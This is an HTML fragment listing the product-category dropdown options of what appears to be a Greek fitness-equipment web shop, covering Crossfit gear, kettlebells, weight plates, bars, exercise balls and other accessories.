	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">Crossfit</option>
	<option class="level-1" value="%ce%b5%ce%bc%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%be%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-crossfit-box-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84">&nbsp;&nbsp;&nbsp;Εμπόδια-Ξυλάκια-crossfit box</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="medicine-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="slam-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slam Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-2" value="yoga-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yoga Ball</option>
	<option class="level-1" value="%cf%87%cf%81%ce%bf%ce%bd%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc">&nbsp;&nbsp;&nbsp;Χρονόμετρα &#8211; Ζώνες βαρών</option>
	<option class="level-1" value="%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%83%cf%87%ce%bf%ce%b9%ce%bd%ce%af-%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd">&nbsp;&nbsp;&nbsp;Ιμάντες-Σχοινί-Κρίκοι</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-cro">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-2" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b5-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%bf-%cf%8628-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίσκοι με λάστιχο Φ28</option>
	<option class="level-2" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-%cf%8628-%cf%8630-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίσκοι μαντέμι Φ28/Φ30</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-def">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-1" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-cro">&nbsp;&nbsp;&nbsp;Κολάρα Φ28-Φ50</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-2" value="kettlebell-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-ca">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell-Μαντέμι</option>
	<option class="level-2" value="kettlebell-competition-kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-categor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell competition</option>
	<option class="level-2" value="kettlebell-vinyl-kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell Vinyl</option>
	<option class="level-0" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b5-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%bf-%cf%8628-2">Δίσκοι με λάστιχο Φ28</option>
	<option class="level-0" value="crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">Crossfit</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%87%cf%81%cf%89%ce%bc%ce%af%ce%bf%cf%85-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες χρωμίου</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-categor">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-2" value="%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ολυμπιακοί Δίσκοι μαντέμι</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-categor">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-categor">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-1" value="%ce%b4%ce%ac%cf%80%ce%b5%ce%b4%ce%bf-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;Δάπεδο προστασίας</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="medicine-ball-medicine-ball-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="medicine-grip-ball-medicine-ball-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine grip ball</option>
	<option class="level-1" value="%ce%b5%ce%bc%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%be%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-crossfit-box-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;Εμπόδια-Ξυλάκια-crossfit box</option>
	<option class="level-1" value="%ce%ad%ce%bb%ce%ba%ce%b7%ce%b8%cf%81%ce%b1-%ce%b4%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%82-%ce%b1%ce%bb%ce%b5%ce%be%ce%af%cf%80%cf%84%cf%89%cf%84%ce%b1-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3">&nbsp;&nbsp;&nbsp;Έλκηθρα-Δέστρες-Αλεξίπτωτα</option>
	<option class="level-1" value="%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;Λαβές γυμναστικής</option>
	<option class="level-1" value="%cf%87%cf%81%ce%bf%ce%bd%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1">&nbsp;&nbsp;&nbsp;Χρονόμετρα &#8211; Ζώνες βαρών</option>
	<option class="level-0" value="optimum-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-default-category">OPTIMUM</option>
	<option class="level-1" value="%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-optimum-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-default-category">&nbsp;&nbsp;&nbsp;ΔΙΣΚΟΙ Φ28</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">Crossfit</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category-optimum-default-category">Crossfit</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-def">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-defaul">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%87%cf%81%cf%89%ce%bc%ce%af%ce%bf%cf%85-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες χρωμίου</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b5%ce%be%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%ce%b9-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες εξάγωνοι</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-def">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-2" value="%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b5-%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9-%ce%b4%ce%af%cf%83%ce%ba%ce%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ολυμπιακοί Δίσκοι με δαχτυλίδι</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category-optimum-default-ca">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category-optimum">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-1" value="%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84">&nbsp;&nbsp;&nbsp;Λαβές γυμναστικής</option>
	<option class="level-1" value="%ce%b2%ce%ac%cf%81%ce%b7-%ce%ac%ce%ba%cf%81%cf%89%ce%bd-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%b1-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9">&nbsp;&nbsp;&nbsp;Βάρη άκρων &#8211; Γιλέκα</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category-optimum-default-categ">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-0" value="%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-crossfit-plate-2">Ολυμπιακοί δίσκοι crossfit plate</option>
	<option class="level-0" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-%cf%8628-%cf%8630-2">Δίσκοι μαντέμι Φ28/Φ30</option>
	<option class="level-0" value="step-aerobic-step-stepper-2">Step Aerobic</option>
	<option class="level-0" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">Αξεσουάρ γυμναστικής</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82">&nbsp;&nbsp;&nbsp;Μπάλες Γυμναστικής</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες ισορροπίας</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-65cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες 65cm</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-55cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες 55cm</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-19-25cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες 19-25cm</option>
	<option class="level-2" value="%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-75cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπάλες 75cm</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%bc%cf%80%ce%ac%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ για μπάλες</option>
	<option class="level-1" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%87%ce%bf%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9%ce%b1">&nbsp;&nbsp;&nbsp;Αξεσουάρ Ασκήσεων &#8211; Σχοινάκια</option>
	<option class="level-1" value="%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%ac%cf%81%cf%83%ce%b7%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-%ce%b3%ce%ac%ce%bd%cf%84%ce%b9%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd">&nbsp;&nbsp;&nbsp;Ζώνες άρσης βαρών &#8211; Γάντια ασκήσεων</option>
	<option class="level-1" value="yoga-pilates">&nbsp;&nbsp;&nbsp;Yoga &#8211; pilates</option>
	<option class="level-1" value="%ce%b5%ce%af%ce%b4%ce%b7-%ce%b1%ce%b4%cf%85%ce%bd%ce%b1%cf%84%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82">&nbsp;&nbsp;&nbsp;Είδη Αδυνατίσματος</option>
	<option class="level-1" value="crossfit11">&nbsp;&nbsp;&nbsp;Crossfit 1</option>
	<option class="level-1" value="%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%bf%cf%86%ce%ae%cf%82">&nbsp;&nbsp;&nbsp;Μονόζυγα πόρτας, τοίχου, οροφής</option>
	<option class="level-2" value="%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μονόζυγα τοίχου</option>
	<option class="level-2" value="%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%ce%bf%cf%81%ce%bf%cf%86%ce%ae%cf%82-%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μονόζυγα οροφής</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ για μονόζυγα</option>
	<option class="level-2" value="%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%b1-%cf%80%cf%8c%cf%81%cf%84%ce%b1%cf%82-%cf%84%ce%bf%ce%af%cf%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μονόζυγα πόρτας</option>
	<option class="level-1" value="tv-products-%ce%ba%ce%ae%cf%80%ce%bf%cf%82-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;TV Products &#8211; Κήπος</option>
	<option class="level-1" value="%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%ba%ce%b1%cf%81%cf%80%ce%bf%cf%8d">&nbsp;&nbsp;&nbsp;Ελατήρια καρπού</option>
	<option class="level-1" value="%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;Λάστιχα Ασκήσεων</option>
	<option class="level-2" value="%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%ce%ac-%cf%87%ce%b9%ce%b1%cf%83%cf%84%ce%ac-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%b1-%ce%b1%cf%83%ce%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λάστιχα στρογγυλά, χιαστά</option>
